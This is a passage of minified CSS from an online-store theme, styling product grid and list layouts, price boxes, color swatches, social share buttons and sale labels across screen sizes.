.product-item.large .product-item-photo .product-item-actions .actions-secondary {bottom: 8px;right: 46px;height: auto;background-color: transparent;-webkit-transform: none;-ms-transform: none;transform: none;}.products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-secondary a, .products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-secondary button {color: #333745;opacity: 0.5;display: inline-block;padding: 0;width: 46px;height: 35px;padding: 5px 0;background-color: transparent;}.products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-secondary a:hover, .products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-secondary button:hover {color: #f82e56;opacity: 1;background-color: transparent;}.products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-secondary a i.icon, .products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-secondary button i.icon {font-size: 18px;line-height: 25px;}.products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-primary {position: absolute;z-index: 1;background: transparent;left: auto;right: 0;bottom: 8px;display: inline-block;padding: 0;height: auto;-webkit-transform: none;-ms-transform: none;transform: none;-webkit-transition: all 0.3s ease 0.1s;-o-transition: all 0.3s ease 0.1s;transition: all 0.3s ease 0.1s;}.products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-primary button, .products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-primary a.btn {color: #333745;opacity: 0.5;width: 46px;height: 35px;border: 0;background: transparent;}.products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-primary button > span, .products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-primary a.btn > span {display: none;}.products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-primary button i.icon, .products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-primary a.btn i.icon {display: block;font-size: 23px;line-height: 35px;margin-right: 0;}}.products-grid.product-variant-3 {margin-bottom: 0;}.products-grid.product-variant-3 .product-item.large .product-item-photo {display: block;position: relative;width: 100%;overflow: hidden;}.products-grid.product-variant-3 .product-item.large .product-item-photo img {width: 100%;}.products-grid.product-variant-3 .product-item.large .product-item-details {display: block;width: 100%;vertical-align: top;padding: 5px 10px 10px;overflow: visible;}.products-grid.product-variant-3 .product-item.large .product-item-info {display: block;overflow: hidden;padding: 12px;}.products-grid.product-variant-3 .product-item.large .product-item-name {position: relative;font-family: 'Roboto', sans-serif;font-size: 18px;line-height: 1.2em;font-weight: 500;padding: 0;margin: 15px 0 10px;}.products-grid.product-variant-3 .product-item.large .price-box {float: left;margin-bottom: 0;font-family: 'Roboto', sans-serif;text-align: left;}.products-grid.product-variant-3 .product-item.large .price-box .price, .products-grid.product-variant-3 .product-item.large .price-box .special-price {font-size: 20px;}.products-grid.product-variant-3 .product-item.large .price-box .old-price {font-size: 16px;color: #8f8f8f;}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-primary {display: block;float: right;margin-top: -3px;}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-primary .btn {width: 35px;height: 28px;padding: 0;font-size: 22px;line-height: 28px;text-align: center;}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-primary .btn span {display: none;}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-primary .btn i.icon {display: block;margin: 0;font-size: 18px;line-height: 26px;}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-secondary {bottom: 0;right: 0;width: 35px;padding: 0;-webkit-transform: translateX(106%);-ms-transform: translateX(106%);transform: translateX(106%);}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-secondary a {display: block;}.products-grid.product-variant-3 .product-item.large .product-item-photo .actions-primary {display: none;}.products-grid.product-variant-3 .product-item.large .color-swatch {position: absolute;top: -30px;left: 0;z-index: 100;background: #fff;padding: 5px 10px;margin: 0;}.products-grid.product-variant-3 .product-item.large .countdown-box {font-size: 14px;}.products-grid.product-variant-3 .product-item.large .product-item-label {height: 35px;}.products-grid.product-variant-3 .product-item.large .product-item-label.label-sale {top: 12px;right: 12px;}.products-grid.product-variant-3 .product-item.large .product-item-label.label-new {top: 12px;left: 12px;}@media screen and (min-width: 992px) {.six-in-row.products-grid.product-variant-3 .product-item.large .countdown-box {font-size: 11px;}}@media screen and (min-width: 768px) {.products-grid.product-variant-3 .product-item.large .product-item-inside:hover .product-item-actions .actions-secondary, .products-grid.product-variant-3 .product-item.large.hover .product-item-inside .product-item-actions .actions-secondary {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);}.products-grid.product-variant-3 .product-item.large .product-item-inside:hover:after, .products-grid.product-variant-3 .product-item.large.hover .product-item-inside:after, .products-grid.product-variant-3 .product-item.large .product-item-inside:hover:before, .products-grid.product-variant-3 .product-item.large.hover .product-item-inside:before {width: 5px;opacity: 1;}.products-grid.product-variant-3 .product-item.large .product-item-inside:hover:after, .products-grid.product-variant-3 .product-item.large.hover .product-item-inside:after {left: 15px;}.products-grid.product-variant-3 .product-item.large .product-item-inside:hover:before, .products-grid.product-variant-3 .product-item.large.hover .product-item-inside:before {right: 15px;}.products-grid.product-variant-3 .product-item.large .product-item-inside:hover .product-item-info:after, .products-grid.product-variant-3 .product-item.large.hover .product-item-inside .product-item-info:after, .products-grid.product-variant-3 .product-item.large .product-item-inside:hover .product-item-info:before, .products-grid.product-variant-3 .product-item.large.hover .product-item-inside .product-item-info:before {height: 5px;opacity: 1;}.products-grid.product-variant-3 .product-item.large .product-item-inside:hover .product-item-info:after, .products-grid.product-variant-3 .product-item.large.hover .product-item-inside .product-item-info:after {top: 0;}.products-grid.product-variant-3 .product-item.large .product-item-inside:hover .product-item-info:before, .products-grid.product-variant-3 .product-item.large.hover .product-item-inside .product-item-info:before {bottom: 0;}.products-grid.product-variant-3 .product-item.large .product-item-inside:hover .product-item-label.label-sale, .products-grid.product-variant-3 .product-item.large.hover .product-item-inside .product-item-label.label-sale {top: 12px;right: 12px;}.products-grid.product-variant-3 .product-item.large .product-item-inside:hover .product-item-label.label-new, .products-grid.product-variant-3 .product-item.large.hover .product-item-inside .product-item-label.label-new {top: 12px;left: 12px;}}@media screen and (max-width: 1399px) {.products-grid.product-variant-3.six-in-row .product-item.large {width: 20%;}.products-grid.product-variant-3.five-in-row .product-item.large {width: 20%;}.products-grid.product-variant-3.four-in-row .product-item.large {width: 25%;}.products-grid.product-variant-3.three-in-row .product-item.large {width: 33.33333%;}.products-grid.product-variant-3.two-in-row .product-item.large {width: 50%;}.products-grid.product-variant-3.one-in-row .product-item.large {width: 100%;}}@media screen and (max-width: 1199px) {.products-grid.product-variant-3.six-in-row .product-item.large {width: 25%;}.products-grid.product-variant-3.five-in-row .product-item.large {width: 25%;}.products-grid.product-variant-3.four-in-row .product-item.large {width: 25%;}.products-grid.product-variant-3.three-in-row .product-item.large {width: 33.33333%;}.products-grid.product-variant-3.two-in-row .product-item.large {width: 50%;}.products-grid.product-variant-3.one-in-row .product-item.large {width: 100%;}}@media screen and (max-width: 991px) {.products-grid.product-variant-3.six-in-row .product-item.large {width: 33.33333%;}.products-grid.product-variant-3.five-in-row .product-item.large {width: 33.33333%;}.products-grid.product-variant-3.four-in-row .product-item.large {width: 33.33333%;}.products-grid.product-variant-3.three-in-row .product-item.large {width: 33.33333%;}.products-grid.product-variant-3.two-in-row .product-item.large {width: 50%;}.products-grid.product-variant-3.one-in-row .product-item.large {width: 100%;}}@media screen and (max-width: 767px) {.products-grid.product-variant-3.six-in-row .product-item.large {width: 50%;}.products-grid.product-variant-3.five-in-row .product-item.large {width: 50%;}.products-grid.product-variant-3.four-in-row .product-item.large {width: 50%;}.products-grid.product-variant-3.three-in-row .product-item.large {width: 50%;}.products-grid.product-variant-3.two-in-row .product-item.large {width: 50%;}.products-grid.product-variant-3.one-in-row .product-item.large {width: 100%;}}@media screen and (max-width: 480px) {.products-grid.product-variant-3:not(.min-2).six-in-row .product-item.large {width: 100%;}.products-grid.product-variant-3:not(.min-2).five-in-row .product-item.large {width: 100%;}.products-grid.product-variant-3:not(.min-2).four-in-row .product-item.large {width: 100%;}.products-grid.product-variant-3:not(.min-2).three-in-row .product-item.large {width: 100%;}.products-grid.product-variant-3:not(.min-2).two-in-row .product-item.large {width: 100%;}.products-grid.product-variant-3:not(.min-2).one-in-row .product-item.large {width: 100%;}}@media screen and (max-width: 991px) {.products-grid.product-variant-3 .product-item.large .product-item-photo {position: static;}.products-grid.product-variant-3 .product-item.large .product-item-info {padding: 12px;padding-bottom: 45px;}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-secondary {width: 100%;text-align: right;-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);background-color: transparent;bottom: 5px;right: 5px;}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-secondary a {color: #333745;opacity: 0.5;display: inline-block;padding: 5px 0;}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-secondary a:hover {color: #f82e56;opacity: 1;background-color: transparent;}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-secondary a i.icon {font-size: 18px;line-height: 25px;}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-secondary a {display: inline-block;padding: 3px 12px;background: transparent;}}.product-variant-4 .product-item.large {margin: 0;margin-bottom: 30px;padding: 0;}.product-variant-4 .product-item.large .product-item-photo {position: static;width: 47.3%;vertical-align: middle;}.product-variant-4 .product-item.large .product-item-details {width: 52.7%;}.product-variant-4 .product-item.large .product-item-name {font-size: 18px;line-height: 1.1em;margin-bottom: 10px;font-weight: 700;}.product-variant-4 .product-item.large .product-item-name a {color: #333745;text-decoration: none;}.product-variant-4 .product-item.large .product-item-name a:hover {color: #f82e56;}.product-variant-4 .product-item.large .price-box {margin-bottom: 15px;}.product-variant-4 .product-item.large .price-box .price, .product-variant-4 .product-item.large .price-box .special-price {font-size: 20px;}.product-variant-4 .product-item.large .price-box .old-price {font-size: 16px;}.product-variant-4 .product-item.large .product-item-actions .actions-secondary {z-index: 1;bottom: 0;right: 0;height: 29px;padding: 0;-webkit-transform: translateY(106%);-ms-transform: translateY(106%);transform: translateY(106%);}.product-variant-4 .product-item.large .product-item-actions .actions-secondary a {display: block;float: left;width: 44px;height: 29px;}@media screen and (min-width: 992px) {.product-variant-4 .product-item.large .product-item-inside:hover .product-item-actions .actions-secondary, .product-variant-4 .product-item.large.hover .product-item-inside .product-item-actions .actions-secondary {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);}}@media screen and (max-width: 991px) {.product-variant-4 .product-item.large .product-item-details {padding-bottom: 40px;padding-top: 5px;}.product-variant-4 .product-item.large .product-item-name {font-size: 17px;margin-bottom: 5px;}.product-variant-4 .product-item.large .price-box {margin-bottom: 10px;}.product-variant-4 .product-item.large .price-box .price, .product-variant-4 .product-item.large .price-box .special-price {font-size: 20px;}.product-variant-4 .product-item.large .price-box .old-price {font-size: 16px;}.product-variant-4 .product-item.large .product-item-actions .add_to_cart {line-height: 28px;height: 30px;}.product-variant-4 .product-item.large .product-item-actions .actions-secondary {background: transparent;bottom: 5px;left: 47.3%;padding: 0 0 0 10px;width: auto;-webkit-transform: none;-ms-transform: none;transform: none;}.product-variant-4 .product-item.large .product-item-actions .actions-secondary a {background: transparent;color: #333745;opacity: 0.5;display: inline-block;padding: 5px 9px;}.product-variant-4 .product-item.large .product-item-actions .actions-secondary a:hover {color: #f82e56;opacity: 1;background-color: transparent;}.product-variant-4 .product-item.large .product-item-actions .actions-secondary a i.icon {font-size: 18px;line-height: 25px;}}@media screen and (max-width: 480px) {.product-variant-4 .product-item.large .product-item-photo {width: 40%;}.product-variant-4 .product-item.large .product-item-details {width: 60%;padding-bottom: 40px;}.product-variant-4 .product-item.large .product-item-actions .actions-secondary {bottom: 5px;left: 40%;padding: 0 0 0 10px;}.product-variant-4 .product-item.large .product-item-actions .actions-secondary a {padding: 3px 7px;}.product-variant-4 .product-item.large .product-item-actions .actions-secondary a i.icon {font-size: 18px;line-height: 20px;}}.product-small-list {margin: 15px 0 50px;}@media screen and (max-width: 991px) {.product-small-list {margin-bottom: 30px;}}.megamenu .product-small-list {margin: 15px 0 0;}@media screen and (max-width: 991px) {.megamenu .product-small-list {margin-bottom: 0;}}.product-small-list .product-item-inside {display: table;table-layout: fixed;width: 100% !important;}.product-item.small {margin: 5px 0 15px;}.product-item.small:last-child {margin-bottom: 0;}.product-item.small:only-child {margin-bottom: 15px;display: block !important;}.product-item.small .product-item-photo {display: table-cell;width: 32%;min-width: 40px;position: relative;border: 5px solid #ffffff;}.product-item.small .product-item-photo img {width: calc(100%);}.product-item.small .product-item-details {position: relative;overflow: hidden;display: table-cell;vertical-align: middle;width: auto;padding: 0 0 0 10px;}.product-item.small .product-item-name {font-size: 13px;line-height: 1.2em;margin-bottom: 0;font-weight: 400;font-family: 'Raleway', sans-serif;}.product-item.small .product-item-name a {color: #333745;}.product-item.small .divider-line {clear: all;height: 8px;margin: 0 0 8px;border-bottom: 1px solid #f0f0f0;}.product-item.small .price-box {float: left;font-size: 17px;line-height: 1.6em;font-family: 'Roboto', sans-serif;font-weight: 700;color: #f82e56;}.product-item.small .product-item-actions {float: right;}.product-item.small .product-item-actions .btn i.icon {font-size: 15px;line-height: 22px;}.product-item.small .add_to_wishlist i.icon, .product-item.small .wishlist i.icon {vertical-align: top;}.product-small-list.variant2 .product-item.small .product-item-photo {width: 32%;min-width: 100px;background: #ffffff;position: relative;overflow: hidden;z-index: 1;}.product-small-list.variant2 .product-item.small .product-item-photo > a {display: block;overflow: hidden;}.product-small-list.variant2 .product-item.small .product-item-photo img {-webkit-transition: transform 0.5s ease 0s;-o-transition: transform 0.5s ease 0s;-webkit-transition: -webkit-transform 0.5s ease 0s;transition: -webkit-transform 0.5s ease 0s;transition: transform 0.5s ease 0s;transition: transform 0.5s ease 0s, -webkit-transform 0.5s ease 0s;-webkit-backface-visibility: hidden;backface-visibility: hidden;image-rendering: optimizeQuality;vertical-align: middle;max-width: 100%;}.product-small-list.variant2 .product-item.small .product-item-photo:hover img {-webkit-transition: transform 0.6s ease 0.05s;-o-transition: transform 0.6s ease 0.05s;-webkit-transition: -webkit-transform 0.6s ease 0.05s;transition: -webkit-transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s, -webkit-transform 0.6s ease 0.05s;-webkit-transform: scale(1.15) rotate(0.0001deg);-ms-transform: scale(1.15) rotate(0.0001deg);transform: scale(1.15) rotate(0.0001deg);}.product-small-list.variant2 .product-item.small .product-item-details {padding: 0 10px 0 10px;}.product-small-list.variant2 .product-item.small .product-item-name {font-size: 15px;line-height: 1.2em;font-weight: 500;font-family: 'Roboto', sans-serif;margin-bottom: 3px;}.product-small-list.variant2 .product-item.small .product-item-name a {color: #333745;}.product-small-list.variant2 .product-item.small .product-item-not-available {font-size: 13px;line-height: 1.2em;font-weight: 300;font-family: 'Roboto', sans-serif;color: #333745;}.product-small-list.variant2 .product-item.small .product-item-not-available span {color: #f82e56;font-weight: 500;}.product-small-list.variant2 .product-item.small .divider-line {display: none;}.product-small-list.variant2 .product-item.small .price-box {float: none;margin-bottom: 3px;}.product-small-list.variant2 .product-item.small .price-box .price, .product-small-list.variant2 .product-item.small .price-box .special-price {font-size: 17px;line-height: 1.2em;font-family: 'Roboto', sans-serif;font-weight: 700;color: #f82e56;}.product-small-list.variant2 .product-item.small .price-box .old-price {padding-right: 5px;font-size: 14px;font-weight: 300;color: #8b8b8b;text-decoration: line-through;}.product-small-list.variant2 .product-item.small .product-item-actions {float: none;}.product-small-list.variant2 .product-item.small .product-item-actions .btn {color: #f82e56;border: 0;background-color: transparent;}.product-small-list.variant2 .product-item.small .product-item-actions .btn i.icon {font-size: 16px;line-height: 22px;}.product-small-list.variant2 .product-item.small .product-item-actions .btn:hover, .product-small-list.variant2 .product-item.small .product-item-actions .btn:focus {color: #333745;background-color: transparent;}.product-small-list.variant2 .product-item.small .product-item-actions .btn.active {color: #f82e56;background-color: transparent;}.product-small-list.variant2 .product-item.small .product-item-actions .btn.active .icon.icon-heart-1:before {content: "\e902";}.color-swatch {margin: 12px 0;padding: 0;}.color-swatch li {display: inline-block;vertical-align: middle;margin: 0 2px 0 0;width: 14px;-webkit-box-shadow: inset 0 0 1px #888;box-shadow: inset 0 0 1px #888;}.color-swatch li.active {border: 2px solid #f82e56;width: 18px;vertical-align: -5px;-webkit-box-shadow: none;box-shadow: none;}.color-swatch li a {display: block;}.color-swatch img {width: 100%;display: block;}@media screen and (min-width: 992px) {.products-listview .color-swatch {margin: 15px 0;}.products-listview .color-swatch li {margin: 0 3px 0 0;width: 20px;}.products-listview .color-swatch li.active {border: 2px solid #f82e56;width: 20px;vertical-align: middle;}}@media screen and (max-width: 991px) {.color-swatch {margin: 8px 0;}}.product-item.large .social-list {position: absolute;z-index: 2;bottom: 0;right: 0;width: 35px;padding: 0;margin: 0;-webkit-transition: all 0.3s ease 0.1s;-o-transition: all 0.3s ease 0.1s;transition: all 0.3s ease 0.1s;background: #ffffff;}.product-item.large .social-list li {display: block;padding: 0;margin: 0;list-style-type: none;-webkit-transition: all 0.25s ease;-o-transition: all 0.25s ease;transition: all 0.25s ease;}.product-item.large .social-list a {position: relative;display: block;width: 35px;height: 29px;overflow: hidden;line-height: 29px;text-indent: 120%;text-decoration: none;text-align: center;color: #fff;-webkit-transition: all 0.25s ease;-o-transition: all 0.25s ease;transition: all 0.25s ease;}.product-item.large .social-list a:hover {opacity: 0.7;}.product-item.large .social-list a:before {top: 0;right: 0;bottom: 0;left: 0;position: absolute;width: 100%;font-size: 16px;text-align: center;line-height: 29px;text-indent: 0;}.product-variant-1 .product-item.large .social-list, .product-variant-4 .product-item.large .social-list {width: auto;height: 29px;-webkit-transform: translateY(100%);-ms-transform: translateY(100%);transform: translateY(100%);}.product-variant-1 .product-item.large .social-list li, .product-variant-4 .product-item.large .social-list li {display: block;float: left;}.product-variant-1 .product-item.large .social-list a, .product-variant-4 .product-item.large .social-list a {width: 44px;height: 35px;}.product-variant-1 .product-item.large.sharing .social-list, .product-variant-4 .product-item.large.sharing .social-list {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.product-variant-1 .product-item.large.sharing .product-item-actions .actions-secondary, .product-variant-4 .product-item.large.sharing .product-item-actions .actions-secondary {-webkit-transform: translateY(100%) !important;-ms-transform: translateY(100%) !important;transform: translateY(100%) !important;}.product-variant-2 .product-item.large .social-list {width: auto;height: 29px;-webkit-transform: translateY(100%);-ms-transform: translateY(100%);transform: translateY(100%);}.product-variant-2 .product-item.large .social-list li {display: block;float: left;}.product-variant-2 .product-item.large .social-list a {width: 44px;height: 35px;}.product-variant-2 .product-item.large.sharing .social-list {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.product-variant-2 .product-item.large.sharing .product-item-actions .actions-secondary, .product-variant-2 .product-item.large.sharing .product-item-actions .actions-primary {-webkit-transform: translateY(100%) !important;-ms-transform: translateY(100%) !important;transform: translateY(100%) !important;}.product-variant-3 .product-item.large .social-list {-webkit-transform: translateX(106%);-ms-transform: translateX(106%);transform: translateX(106%);}.product-variant-3 .product-item.large.sharing .social-list {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);}.product-variant-3 .product-item.large.sharing .product-item-actions .actions-secondary {-webkit-transform: translateX(106%) !important;-ms-transform: translateX(106%) !important;transform: translateX(106%) !important;}@media screen and (min-width: 1400px) {.products-grid.six-in-row.product-variant-1 .product-item.large .social-list, .products-grid.five-in-row.product-variant-1 .product-item.large .social-list, body.boxed .block:not(.fullwidth) .products-grid.four-in-row.product-variant-1 .product-item.large .social-list, body.boxed .page-main > .container .products-grid.four-in-row.product-variant-1 .product-item.large .social-list {width: 35px;height: auto;-webkit-transform: translateX(106%);-ms-transform: translateX(106%);transform: translateX(106%);}.products-grid.six-in-row.product-variant-1 .product-item.large .social-list li, .products-grid.five-in-row.product-variant-1 .product-item.large .social-list li, body.boxed .block:not(.fullwidth) .products-grid.four-in-row.product-variant-1 .product-item.large .social-list li, body.boxed .page-main > .container .products-grid.four-in-row.product-variant-1 .product-item.large .social-list li {float: none;}.products-grid.six-in-row.product-variant-1 .product-item.large .social-list a, .products-grid.five-in-row.product-variant-1 .product-item.large .social-list a, body.boxed .block:not(.fullwidth) .products-grid.four-in-row.product-variant-1 .product-item.large .social-list a, body.boxed .page-main > .container .products-grid.four-in-row.product-variant-1 .product-item.large .social-list a {width: 35px;}.products-grid.six-in-row.product-variant-1 .product-item.large.sharing .social-list, .products-grid.five-in-row.product-variant-1 .product-item.large.sharing .social-list, body.boxed .block:not(.fullwidth) .products-grid.four-in-row.product-variant-1 .product-item.large.sharing .social-list, body.boxed .page-main > .container .products-grid.four-in-row.product-variant-1 .product-item.large.sharing .social-list {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);}.products-grid.six-in-row.product-variant-1 .product-item.large.sharing .product-item-actions .actions-secondary, .products-grid.five-in-row.product-variant-1 .product-item.large.sharing .product-item-actions .actions-secondary, body.boxed .block:not(.fullwidth) .products-grid.four-in-row.product-variant-1 .product-item.large.sharing .product-item-actions .actions-secondary, body.boxed .page-main > .container .products-grid.four-in-row.product-variant-1 .product-item.large.sharing .product-item-actions .actions-secondary {-webkit-transform: translateX(106%) !important;-ms-transform: translateX(106%) !important;transform: translateX(106%) !important;}}@media screen and (max-width: 991px) {.product-variant-2 .product-item.large .social-list, .product-variant-1 .product-item.large .social-list, .product-variant-4 .product-item.large .social-list {-webkit-transform: translateY(106%);-ms-transform: translateY(106%);transform: translateY(106%);}.product-variant-2 .product-item.large.sharing .product-item-actions .actions-secondary, .product-variant-1 .product-item.large.sharing .product-item-actions .actions-secondary, .product-variant-4 .product-item.large.sharing .product-item-actions .actions-secondary, .product-variant-2 .product-item.large.sharing .product-item-actions .actions-primary, .product-variant-1 .product-item.large.sharing .product-item-actions .actions-primary, .product-variant-4 .product-item.large.sharing .product-item-actions .actions-primary {-webkit-transform: translateY(125%) !important;-ms-transform: translateY(125%) !important;transform: translateY(125%) !important;}.product-variant-1 .product-item.large.sharing .product-item-actions .actions-primary, .product-variant-4 .product-item.large.sharing .product-item-actions .actions-primary {-webkit-transform: none !important;-ms-transform: none !important;transform: none !important;}.product-variant-3 .product-item.large .social-list {width: auto;height: 29px;-webkit-transform: translateY(106%);-ms-transform: translateY(106%);transform: translateY(106%);}.product-variant-3 .product-item.large .social-list li {display: block;float: left;}.product-variant-3 .product-item.large .social-list a {width: 44px;height: 29px;}.product-variant-3 .product-item.large.sharing .social-list {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.product-variant-3 .product-item.large.sharing .product-item-actions .actions-secondary {-webkit-transform: translateY(125%) !important;-ms-transform: translateY(125%) !important;transform: translateY(125%) !important;}}.product-item-not-available {position: absolute;display: block;z-index: 10;top: 0;bottom: 0;left: 15px;right: 15px;padding: 8px;text-align: center;background: rgba(255, 255, 255, 0);}.product-item-not-available > span {background: rgba(255, 255, 255, 0.5);-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);}.product-item-not-available span.text {display: inline-block;padding: 1.236em 2em;font-family: 'Raleway', sans-serif;font-size: 17px;line-height: 1.2em;font-weight: 700;color: #333745;text-transform: uppercase;background-color: #fff;-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);}.products-grid.product-variant-2 .product-item-not-available, .product-variant-4 .product-item-not-available {top: 0;bottom: 0;left: 0;right: 0;padding: 8px;}.products-grid.product-variant-3 .product-item-not-available {top: 0;bottom: 0;left: 15px;right: 15px;padding: 0;}.products-listview .product-item-not-available {top: 0;bottom: 0;left: 0;right: 0;padding: 10px;}.products-listview.product-variant-1 .product-item.large .product-item-photo, .products-listview.product-variant-2 .product-item.large .product-item-photo, .products-listview.product-variant-3 .product-item.large .product-item-photo, .products-listview.product-variant-4 .product-item.large .product-item-photo, .products-listview.product-variant-5 .product-item.large .product-item-photo {position: static;}.products-listview.product-variant-1 .product-item.large .product-item-description, .products-listview.product-variant-2 .product-item.large .product-item-description, .products-listview.product-variant-3 .product-item.large .product-item-description, .products-listview.product-variant-4 .product-item.large .product-item-description, .products-listview.product-variant-5 .product-item.large .product-item-description {display: block;font-size: 15px;line-height: 1.467em;margin-bottom: 15px;}.products-listview.product-variant-1 .product-item.large .product-item-actions .actions-secondary, .products-listview.product-variant-2 .product-item.large .product-item-actions .actions-secondary, .products-listview.product-variant-3 .product-item.large .product-item-actions .actions-secondary, .products-listview.product-variant-4 .product-item.large .product-item-actions .actions-secondary, .products-listview.product-variant-5 .product-item.large .product-item-actions .actions-secondary {z-index: 1;background: transparent;bottom: 5px;left: 28%;padding: 0 0 0 40px;width: auto;-webkit-transform: none;-ms-transform: none;transform: none;}.products-listview.product-variant-1 .product-item.large .product-item-actions .actions-secondary a, .products-listview.product-variant-2 .product-item.large .product-item-actions .actions-secondary a, .products-listview.product-variant-3 .product-item.large .product-item-actions .actions-secondary a, .products-listview.product-variant-4 .product-item.large .product-item-actions .actions-secondary a, .products-listview.product-variant-5 .product-item.large .product-item-actions .actions-secondary a {color: #333745;opacity: 1;display: inline-block;padding: 5px 10px 5px 0;background-color: transparent;}.products-listview.product-variant-1 .product-item.large .product-item-actions .actions-secondary a:hover, .products-listview.product-variant-2 .product-item.large .product-item-actions .actions-secondary a:hover, .products-listview.product-variant-3 .product-item.large .product-item-actions .actions-secondary a:hover, .products-listview.product-variant-4 .product-item.large .product-item-actions .actions-secondary a:hover, .products-listview.product-variant-5 .product-item.large .product-item-actions .actions-secondary a:hover {color: #f82e56;background-color: transparent;}.products-listview.product-variant-1 .product-item.large .product-item-actions .actions-secondary a i.icon, .products-listview.product-variant-2 .product-item.large .product-item-actions .actions-secondary a i.icon, .products-listview.product-variant-3 .product-item.large .product-item-actions .actions-secondary a i.icon, .products-listview.product-variant-4 .product-item.large .product-item-actions .actions-secondary a i.icon, .products-listview.product-variant-5 .product-item.large .product-item-actions .actions-secondary a i.icon {font-size: 14px;padding-right: 7px;line-height: 20px;}.products-listview.product-variant-1 .product-item.large .product-item-actions .actions-secondary a > span, .products-listview.product-variant-2 .product-item.large .product-item-actions .actions-secondary a > span, .products-listview.product-variant-3 .product-item.large .product-item-actions .actions-secondary a > span, .products-listview.product-variant-4 .product-item.large .product-item-actions .actions-secondary a > span, .products-listview.product-variant-5 .product-item.large .product-item-actions .actions-secondary a > span {display: inline;}@media screen and (min-width: 992px) {.products-listview.product-variant-1 .product-item.large, .products-listview.product-variant-2 .product-item.large, .products-listview.product-variant-3 .product-item.large, .products-listview.product-variant-4 .product-item.large {position: relative;display: block;vertical-align: top;margin: 0 0 30px 0;padding-left: 0;padding-right: 0;}.products-listview.product-variant-1 .product-item.large .product-item-photo, .products-listview.product-variant-2 .product-item.large .product-item-photo, .products-listview.product-variant-3 .product-item.large .product-item-photo, .products-listview.product-variant-4 .product-item.large .product-item-photo {width: 28%;}.products-listview.product-variant-1 .product-item.large .product-item-details, .products-listview.product-variant-2 .product-item.large .product-item-details, .products-listview.product-variant-3 .product-item.large .product-item-details, .products-listview.product-variant-4 .product-item.large .product-item-details {padding: 20px 40px 40px;width: 72%;}.products-listview.product-variant-1 .product-item.large .product-item-name, .products-listview.product-variant-2 .product-item.large .product-item-name, .products-listview.product-variant-3 .product-item.large .product-item-name, .products-listview.product-variant-4 .product-item.large .product-item-name {font-size: 19px;line-height: 1.2em;margin-bottom: 15px;}.products-listview.product-variant-1 .product-item.large .product-item-label, .products-listview.product-variant-2 .product-item.large .product-item-label, .products-listview.product-variant-3 .product-item.large .product-item-label, .products-listview.product-variant-4 .product-item.large .product-item-label {display: table;position: absolute;z-index: 5;top: 0;width: 38px;height: 35px;font-size: 13px;line-height: 15px;font-family: 'Raleway', sans-serif;font-weight: 500;text-align: center;}.products-listview.product-variant-1 .product-item.large .product-item-label span, .products-listview.product-variant-2 .product-item.large .product-item-label span, .products-listview.product-variant-3 .product-item.large .product-item-label span, .products-listview.product-variant-4 .product-item.large .product-item-label span {display: table-cell;vertical-align: middle;}.products-listview.product-variant-1 .product-item.large .product-item-label.label-new, .products-listview.product-variant-2 .product-item.large .product-item-label.label-new, .products-listview.product-variant-3 .product-item.large .product-item-label.label-new, .products-listview.product-variant-4 .product-item.large .product-item-label.label-new {left: 0;background-color: #333745;color: #ffffff;}.products-listview.product-variant-1 .product-item.large .product-item-label.label-sale, .products-listview.product-variant-2 .product-item.large .product-item-label.label-sale, .products-listview.product-variant-3 .product-item.large .product-item-label.label-sale, .products-listview.product-variant-4 .product-item.large .product-item-label.label-sale {left: 28%;margin-left: -38px;background-color: #f82e56;color: #ffffff;}.products-listview.product-variant-1 .product-item.large .product-item-label.label-sale .text, .products-listview.product-variant-2 .product-item.large .product-item-label.label-sale .text, .products-listview.product-variant-3 .product-item.large .product-item-label.label-sale .text, .products-listview.product-variant-4 .product-item.large .product-item-label.label-sale .text {display: table-cell;}.products-listview.product-variant-1 .product-item.large .product-item-label.label-sale .percent, .products-listview.product-variant-2 .product-item.large .product-item-label.label-sale .percent, .products-listview.product-variant-3 .product-item.large .product-item-label.label-sale .percent, .products-listview.product-variant-4 .product-item.large .product-item-label.label-sale .percent {display: none;}.products-listview.product-variant-1 .product-item.large .price-box, .products-listview.product-variant-2 .product-item.large .price-box, .products-listview.product-variant-3 .product-item.large .price-box, .products-listview.product-variant-4 .product-item.large .price-box {margin-bottom: 15px;}.products-listview.product-variant-1 .product-item.large .price-box .price, .products-listview.product-variant-2 .product-item.large .price-box .price, .products-listview.product-variant-3 .product-item.large .price-box .price, 